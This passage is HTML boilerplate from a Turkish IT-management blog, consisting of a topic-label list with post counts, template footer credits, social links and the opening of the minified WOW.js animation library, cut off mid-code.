<a dir='ltr' href='https://www.cioturkiye.com/search/label/Medikal'>Medikal</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Musteri'>Musteri</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Odeme-Sistemleri'>Odeme-Sistemleri</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ozgur'>Ozgur</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/PM'>PM</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Partners'>Partners</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Payfull'>Payfull</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Saglik'>Saglik</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Seamless'>Seamless</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Serdar'>Serdar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Serdar-Kayaoglu'>Serdar-Kayaoglu</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Siber'>Siber</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Tesvikler'>Tesvikler</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Urun'>Urun</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Veri'>Veri</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/WEB'>WEB</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Yazarlar'>Yazarlar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Yazilar'>Yazilar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Yerli-Yazilimlar'>Yerli-Yazilimlar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/6G'>6G</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/AIProjeler'>AIProjeler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Abu-Gdabi'>Abu-Gdabi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Acik-Kaynak-Kodlar'>Acik-Kaynak-Kodlar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Akademi'>Akademi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Almanya'>Almanya</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Android'>Android</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ankara'>Ankara</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/BT-Kullanicilar'>BT-Kullanicilar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/BT-Servisler'>BT-Servisler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Bakanlik-Destekleri'>Bakanlik-Destekleri</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Basarilar'>Basarilar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/BaslangicTV'>BaslangicTV</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Basvurular'>Basvurular</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Bilim'>Bilim</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Bilimsel'>Bilimsel</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Bilisim'>Bilisim</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Bilisim-Vadisi'>Bilisim-Vadisi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Biruni-Teknopark'>Biruni-Teknopark</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Blog-Crypttech'>Blog-Crypttech</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Blog-Genel'>Blog-Genel</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Blog-Siber-Guvenlik'>Blog-Siber-Guvenlik</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Browser-Security'>Browser-Security</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Budgeting'>Budgeting</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Bursa'>Bursa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Buyume'>Buyume</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/CIO-Projeleri'>CIO-Projeleri</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/CPM'>CPM</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/CX'>CX</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/DX-Infografik'>DX-Infografik</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/DefensX'>DefensX</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Degerli-Projeler'>Degerli-Projeler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Deneyim'>Deneyim</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Dernekler'>Dernekler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Destekler'>Destekler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Devlet-Destekleri'>Devlet-Destekleri</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Devlet-Tesvikleri'>Devlet-Tesvikleri</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Dijital'>Dijital</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Dijital-Istanbul'>Dijital-Istanbul</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Dijital-Turkiye'>Dijital-Turkiye</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Dokumanlar'>Dokumanlar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Dunya-Liderleri'>Dunya-Liderleri</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ecommerce'>Ecommerce</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/EduTech'>EduTech</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Egitim-CIO'>Egitim-CIO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Egitim-Sektoru'>Egitim-Sektoru</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Einstein'>Einstein</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Endeksler'>Endeksler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Endustri'>Endustri</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Endustriyel-Otomasyon'>Endustriyel-Otomasyon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Entegratorler'>Entegratorler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Expo'>Expo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/FC'>FC</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Felsefe'>Felsefe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Fidye'>Fidye</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Fidye-Yazilimlar'>Fidye-Yazilimlar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Finans'>Finans</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Firmalar'>Firmalar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Fonlar'>Fonlar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Fortinet-Partnerlari'>Fortinet-Partnerlari</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Fotolar'>Fotolar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Fuarlar'>Fuarlar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/GENAI'>GENAI</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Genisbant'>Genisbant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Giririsim'>Giririsim</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Girisimcilil'>Girisimcilil</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Global'>Global</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Global-Etkinlikler'>Global-Etkinlikler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Gulf'>Gulf</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/HTK'>HTK</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Hakkimizda'>Hakkimizda</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Hastaneler'>Hastaneler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Havacilik'>Havacilik</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/IOS'>IOS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/IOT'>IOT</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/IT-Yonetisim'>IT-Yonetisim</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/ITSM'>ITSM</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Iklim-Degisikligi'>Iklim-Degisikligi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Iletisim-Teknolojileri'>Iletisim-Teknolojileri</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ilhan-Bogoren'>Ilhan-Bogoren</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Inovasyonlar'>Inovasyonlar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Insaat'>Insaat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Insaat-Sektoru'>Insaat-Sektoru</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Is-Dunyasi'>Is-Dunyasi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Is-Yazilimlari'>Is-Yazilimlari</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/IsUygulamalari'>IsUygulamalari</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Kamu-Destekleri'>Kamu-Destekleri</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Karar-Destek-Yazilimlar%C4%B1'>Karar-Destek-Yazilimları</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Kazakistan'>Kazakistan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Kitaplar'>Kitaplar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Kolaylasan-Islemler'>Kolaylasan-Islemler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Konfucyus'>Konfucyus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Kultur'>Kultur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Kurslar'>Kurslar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/LivaAI'>LivaAI</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/MMA'>MMA</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Malware'>Malware</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Malware-Analizi'>Malware-Analizi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Metaforlar'>Metaforlar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Milli-Katilimlar'>Milli-Katilimlar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Mobil-Operatorler'>Mobil-Operatorler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Mobile'>Mobile</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Mosbah-Attia'>Mosbah-Attia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Mustafa'>Mustafa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Mustafa-Kugu'>Mustafa-Kugu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Musteri-Deneyimi'>Musteri-Deneyimi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/MusteriDeneyimi'>MusteriDeneyimi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/NAK%C4%B0T-AKI%C5%9EI'>NAKİT-AKIŞI</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/OKR'>OKR</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/OSB'>OSB</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Odul'>Odul</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ogrenme'>Ogrenme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Okumak'>Okumak</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Omer-Yeniyapani%20Kolan-Hastanesi'>Omer-Yeniyapani Kolan-Hastanesi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Oneriler'>Oneriler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ornekler'>Ornekler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Orta-Asya'>Orta-Asya</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Otomasyon'>Otomasyon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ozlu-Sozler'>Ozlu-Sozler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Pakistan'>Pakistan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Payment'>Payment</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Perakendetek'>Perakendetek</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Private5G'>Private5G</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Profesyonellik'>Profesyonellik</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Proptech'>Proptech</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ransomware'>Ransomware</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Rasheed-Hamawi'>Rasheed-Hamawi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Retailtech'>Retailtech</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Robotlar'>Robotlar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/SMS'>SMS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/STK'>STK</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/SWOT'>SWOT</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Saglik-Sektoru'>Saglik-Sektoru</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Saglikta-DX'>Saglikta-DX</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Savunma'>Savunma</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Savunma-Sanayi'>Savunma-Sanayi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ses-Hizi'>Ses-Hizi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ses-Teknolojileri'>Ses-Teknolojileri</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Sestek-Blog'>Sestek-Blog</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/SiberAG'>SiberAG</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Sitemor'>Sitemor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Siyaset'>Siyaset</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Sosyal'>Sosyal</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Strateji'>Strateji</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Stratejik-Plan'>Stratejik-Plan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Sunumlar'>Sunumlar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Tibbi'>Tibbi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ticaret'>Ticaret</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Ticaret-Heyetleri'>Ticaret-Heyetleri</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Toplantilar'>Toplantilar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/UAE'>UAE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/UK'>UK</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Uretim'>Uretim</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Urun-Yonetimi'>Urun-Yonetimi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Urunler'>Urunler</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Urunlesme'>Urunlesme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Video'>Video</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/WKID'>WKID</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/YASAD'>YASAD</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Yapay-Zeka'>Yapay-Zeka</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Yatirim'>Yatirim</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/Zararli-Yazilim'>Zararli-Yazilim</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/onlyHR'>onlyHR</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/%C4%B0zmir'>İzmir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.cioturkiye.com/search/label/%C4%B0zmir-Ticaret-Odasi'>İzmir-Ticaret-Odasi</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' title='twitter'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return 